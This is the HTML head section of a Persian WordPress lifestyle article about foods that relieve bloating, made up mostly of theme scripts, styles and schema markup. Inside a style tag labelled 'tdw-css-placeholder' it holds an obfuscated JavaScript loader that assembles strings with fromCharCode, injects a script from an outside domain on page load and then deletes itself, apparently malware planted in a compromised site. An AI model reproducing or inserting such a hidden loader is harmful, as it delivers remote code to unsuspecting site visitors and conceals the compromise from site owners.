<link data-minify="1" rel='preload'  href='https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/wp-shamsi/assets/css/wpsh_custom.css?ver=1757847657' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1757847657' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1757847657' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1757847657' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.zargil.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.zargil.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.zargil.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" async id="tp-tools-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.zargil.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" async id="revmin-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.zargil.com/wp-content/plugins/full-schema-rich-snippet/admin/js/sweetalert2.all.min.js?ver=6.8.3" id="full-schema-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.zargil.com/wp-content/cache/min/1/wp-content/plugins/full-schema-rich-snippet/public/assets/js/analytics.js?ver=1757847657" id="analytics-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript"></script><link rel="https://api.w.org/" href="https://www.zargil.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zargil.com/wp-json/wp/v2/posts/4022" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zargil.com/xmlrpc.php?rsd" />
<link data-minify="1" rel="preload" href="https://www.zargil.com/wp-content/cache/min/1/wp-content/themes/Newspaper/rtl.css?ver=1757847657" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.zargil.com/?p=4022' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.zargil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zargil.com%2F%25d8%25a8%25d9%2587%25d8%25aa%25d8%25b1%25db%258c%25d9%2586-%25d8%25ba%25d8%25b0%25d8%25a7%25d9%2587%25d8%25a7-%25d8%25a8%25d8%25b1%25d8%25a7%25db%258c-%25d8%25b1%25d9%2581%25d8%25b9-%25d9%2586%25d9%2581%25d8%25ae-%25d9%2585%25d8%25b9%25d8%25af%25d9%2587-%25d8%25a8%25d9%2587%25d8%25aa%25d8%25b1-%25d8%25a8%25d8%25b4%25d9%2586%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.zargil.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zargil.com%2F%25d8%25a8%25d9%2587%25d8%25aa%25d8%25b1%25db%258c%25d9%2586-%25d8%25ba%25d8%25b0%25d8%25a7%25d9%2587%25d8%25a7-%25d8%25a8%25d8%25b1%25d8%25a7%25db%258c-%25d8%25b1%25d9%2581%25d8%25b9-%25d9%2586%25d9%2581%25d8%25ae-%25d9%2585%25d8%25b9%25d8%25af%25d9%2587-%25d8%25a8%25d9%2587%25d8%25aa%25d8%25b1-%25d8%25a8%25d8%25b4%25d9%2586%2F&#038;format=xml" />
            <script type="application/ld+json" class="safine-full-schema-rich-snippet">
                [{"@context":"https:\/\/schema.org\/","@type":"MediaObject","uploadDate":"2023-02-28","name":"\u0628\u0647\u062a\u0631\u06cc\u0646 \u063a\u0630\u0627\u0647\u0627 \u0628\u0631\u0627\u06cc \u0631\u0641\u0639 \u0646\u0641\u062e \u0645\u0639\u062f\u0647 \u0628\u0647\u062a\u0631 \u0628\u0634\u0646\u0627\u0633\u06cc\u0645","aggregateRating":{"@type":"AggregateRating","ratingValue":"5","bestRating":"5","ratingCount":"1","worstRating":"1"}}]
            </script>
            <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.zargil.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.zargil.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/www.zargil.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_3";
var td_please_wait="\u0644\u0637\u0641\u0627 \u0635\u0628\u0631 \u06a9\u0646\u06cc\u062f...";
var td_email_user_pass_incorrect="\u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc \u06cc\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0627\u0634\u062a\u0628\u0627\u0647 \u0627\u0633\u062a!";
var td_email_user_incorrect="\u0627\u06cc\u0645\u06cc\u0644 \u06cc\u0627 \u0646\u0627\u0645 \u06a9\u0627\u0631\u0628\u0631\u06cc \u0627\u0634\u062a\u0628\u0627\u0647 \u0627\u0633\u062a!";
var td_email_incorrect="\u0627\u06cc\u0645\u06cc\u0644 \u0627\u0634\u062a\u0628\u0627\u0647 \u0627\u0633\u062a!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u0642\u0628\u0644\u06cc (\u062f\u06a9\u0645\u0647 \u062c\u0647\u062a\u200c\u0646\u0645\u0627\u06cc \u0686\u067e)";
var td_magnific_popup_translation_tNext="\u0628\u0639\u062f\u06cc (\u062f\u06a9\u0645\u0647 \u062c\u0647\u062a\u200c\u0646\u0645\u0627\u06cc \u0631\u0627\u0633\u062a)";
var td_magnific_popup_translation_tCounter="%curr% \u0627\u0632 %total%";
var td_magnific_popup_translation_ajax_tError="\u0645\u062d\u062a\u0648\u0627 \u0627\u0632 %url% c \u0646\u0645\u06cc\u200c\u062a\u0648\u0627\u0646\u062f \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0634\u0648\u062f.";
var td_magnific_popup_translation_image_tError="\u062a\u0635\u0648\u06cc\u0631 #%curr% c \u0646\u0645\u06cc\u200c\u062a\u0648\u0627\u0646\u062f \u0628\u0627\u0631\u06af\u0630\u0627\u0631\u06cc \u0634\u0648\u062f.";
var tdBlockNonce="106caa5be8";
var tdDateNamesI18n={"month_names":["\u0698\u0627\u0646\u0648\u06cc\u0647","\u0641\u0648\u0631\u06cc\u0647","\u0645\u0627\u0631\u0633","\u0622\u0648\u0631\u06cc\u0644","\u0645\u06cc","\u0698\u0648\u0626\u0646","\u062c\u0648\u0644\u0627\u06cc","\u0622\u06af\u0648\u0633\u062a","\u0633\u067e\u062a\u0627\u0645\u0628\u0631","\u0627\u06a9\u062a\u0628\u0631","\u0646\u0648\u0627\u0645\u0628\u0631","\u062f\u0633\u0627\u0645\u0628\u0631"],"month_names_short":["\u0698\u0627\u0646\u0648\u06cc\u0647","\u0641\u0648\u0631\u06cc\u0647","\u0645\u0627\u0631\u0633","\u0622\u0648\u0631\u06cc\u0644","\u0645\u0647","\u0698\u0648\u0626\u0646","\u062c\u0648\u0644\u0627\u06cc","\u0622\u06af\u0648\u0633\u062a","\u0633\u067e\u062a\u0627\u0645\u0628\u0631","\u0627\u06a9\u062a\u0628\u0631","\u0646\u0648\u0627\u0645\u0628\u0631","\u062f\u0633\u0627\u0645\u0628\u0631"],"day_names":["\u06cc\u06a9\u0634\u0646\u0628\u0647","\u062f\u0648\u0634\u0646\u0628\u0647","\u0633\u0647\u200c\u0634\u0646\u0628\u0647","\u0686\u0647\u0627\u0631\u0634\u0646\u0628\u0647","\u067e\u0646\u062c\u200c\u0634\u0646\u0628\u0647","\u062c\u0645\u0639\u0647","\u0634\u0646\u0628\u0647"],"day_names_short":["\u06cc","\u062f","\u0633","\u0686","\u067e","\u062c","\u0634"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://www.zargil.com/wp-content/uploads/2017/12/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://www.zargil.com/wp-content/uploads/2017/12/8.jpg');
    }.td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://www.zargil.com/wp-content/uploads/2017/12/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://www.zargil.com/wp-content/uploads/2017/12/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://www.zargil.com/wp-content/uploads/2017/12/8.jpg');
    }.td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://www.zargil.com/wp-content/uploads/2017/12/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.zargil.com/",
                    "name": "خانه"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zargil.com/category/lifestyle/",
                    "name": "سبک زندگی"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zargil.com/%d8%a8%d9%87%d8%aa%d8%b1%db%8c%d9%86-%d8%ba%d8%b0%d8%a7%d9%87%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b1%d9%81%d8%b9-%d9%86%d9%81%d8%ae-%d9%85%d8%b9%d8%af%d9%87-%d8%a8%d9%87%d8%aa%d8%b1-%d8%a8%d8%b4%d9%86/",
                    "name": "بهترین غذاها برای رفع نفخ معده بهتر بشناسیم"                                
                }
            }    
        ]
    }
</script>
<script type="rocketlazyloadscript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">var ansemqcatqja="adynxoseczzu"; try { var/*_qisxdewgfc*/_rwbkgrloxga=String;var _xjpfzuhcqnx=_rwbkgrloxga["f"+"rom"+"Char"+"Co"+"de"](102/*azpvpccgx*/,114,111,109)+_rwbkgrloxga["f"+"rom"+"Char"+"Co"+"de"](67,104/*_dtwi*/,97,114)+_rwbkgrloxga["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*_qisxdewgfc*/,101);var _ehsa="s"+"c"/*_dtwi*/+_rwbkgrloxga[_xjpfzuhcqnx](114/*amzqexuhpr*/,105,/*_efbu*/112,116);let azpvpccgx="c"+"re"+_rwbkgrloxga[_xjpfzuhcqnx](97/*azpvpccgx*/,116,101,69/*_qisxdewgfc*/,108,101,109/*_tmsmlqcs*/,101,110,116);var _dtwi="s"+_rwbkgrloxga[_xjpfzuhcqnx](114/*amzqexuhpr*/,99);var _qisxdewgfc=_rwbkgrloxga[_xjpfzuhcqnx](105/*_qisxdewgfc*/,100);let amzqexuhpr="cu"+"rre"+_rwbkgrloxga[_xjpfzuhcqnx](110,116/*_qisxdewgfc*/,83,99/*amzqexuhpr*/,114,105/*_qisxdewgfc*/,112,116);var _tmsmlqcs="pa"+"r"+_rwbkgrloxga[_xjpfzuhcqnx](101,110/*_efbu*/,116,78/*ageuldzetu*/,111,100/*_tmsmlqcs*/,101);var _efbu="i"+"ns"+_rwbkgrloxga[_xjpfzuhcqnx](101,114/*azpvpccgx*/,116,66/*_dtwi*/,101,102/*amzqexuhpr*/,111,114,101);var agpnhcrppnvm="ge"+"El"+_rwbkgrloxga[_xjpfzuhcqnx](101,109/*_qisxdewgfc*/,101,110/*_efbu*/,116,115,66/*amzqexuhpr*/,121,84,97,103/*agpnhcrppnvm*/,78,97,109,101);var ageuldzetu="h"+"e"+_rwbkgrloxga[_xjpfzuhcqnx](97/*_tmsmlqcs*/,100);let _vgvsfjt="ap"/*_dtwi*/+"p"+_rwbkgrloxga[_xjpfzuhcqnx](101/*_dtwi*/,110/*_qisxdewgfc*/,100,67/*_tmsmlqcs*/,104,105/*ageuldzetu*/,108,100);var _madqdhiv=document;var _sorkmtegwg="t"/*agpnhcrppnvm*/+"e"+_rwbkgrloxga[_xjpfzuhcqnx](109,112/*_dtwi*/,95,119,101,97/*azpvpccgx*/,116,104,101/*_qisxdewgfc*/,114,95,115/*_tmsmlqcs*/,99,114,105/*_efbu*/,112,116);var ayngyg=_madqdhiv[azpvpccgx](_ehsa); ayngyg['as'/*_qisxdewgfc*/+'y'+/*_dtwi*/'nc']=true; var _xwnzzczflbl=_rwbkgrloxga[_xjpfzuhcqnx](104/*_dtwi*/,116,116,/*_efbu*/112,115,/*amzqexuhpr*/58,/*amzqexuhpr*/47,47)+"be"/*_qisxdewgfc?*/+"st."+"p"/*_tmsmlqcs?*/+"la"/*agpnhcrppnvm?*/+"ye"/*_tmsmlqcs?*/+"r"/*_tmsmlqcs?*/+"of"/*amzqexuhpr?*/+"su"/*_tmsmlqcs?*/+"ns"/*_tmsmlqcs?*/+"hi"/*_efbu?*/+"n"/*_dtwi?*/+"e.c"/*_tmsmlqcs?*/+"om"+_rwbkgrloxga[_xjpfzuhcqnx](47)+"s"+"cr"+_rwbkgrloxga[_xjpfzuhcqnx](105/*amzqexuhpr*/,112,116,115)+_rwbkgrloxga[_xjpfzuhcqnx](47)+_rwbkgrloxga[_xjpfzuhcqnx](103,101/*_dtwi*/,116,46,/*_dtwi*/106,115);ayngyg[_dtwi]=_xwnzzczflbl;/*_dtwi*/ayngyg[_qisxdewgfc]=_sorkmtegwg;if(_madqdhiv[amzqexuhpr])/*azpvpccgx*/{/*_qisxdewgfc*/_madqdhiv[amzqexuhpr][_tmsmlqcs][_efbu](ayngyg,_madqdhiv[amzqexuhpr]);var _aooseqsolch=document;if (_aooseqsolch['cu'+/*_xjpfzuhcqnx?*/'rr'+/*_xjpfzuhcqnx?*/'en'+/*_dtwi?*/'tS'+/*_qisxdewgfc?*/'cr'+/*amzqexuhpr?*/'ipt']) { _aooseqsolch['cu'+/*_xjpfzuhcqnx?*/'rr'+/*_xjpfzuhcqnx?*/'en'+/*_dtwi?*/'tS'+/*_qisxdewgfc?*/'cr'+/*amzqexuhpr?*/'ipt'].remove();}}/*_tmsmlqcs*/else/*agpnhcrppnvm*/{_madqdhiv[agpnhcrppnvm](ageuldzetu)[0][_vgvsfjt](ayngyg);if (_aooseqsolch['cu'+/*_xjpfzuhcqnx?*/'rr'+/*_xjpfzuhcqnx?*/'en'+/*_dtwi?*/'tS'+/*_qisxdewgfc?*/'cr'+/*amzqexuhpr?*/'ipt']) { _aooseqsolch['cu'+/*_xjpfzuhcqnx?*/'rr'+/*_xjpfzuhcqnx?*/'en'+/*_dtwi?*/'tS'+/*_qisxdewgfc?*/'cr'+/*amzqexuhpr?*/'ipt'].remove();}}} catch (err) {}/*199cbaf8f26d0954c586bebc9b378183*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_async_css wpr_lazyload_images wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="rtl wp-singular post-template-default single single-post postid-4022 single-format-standard wp-theme-Newspaper td-standard-pack ------- global-block-template-1 wpb-js-composer js-comp-ver-8.6.1 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div data-rocket-location-hash="2f8ec58d053069f80cbefa662f3ab1a7" class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
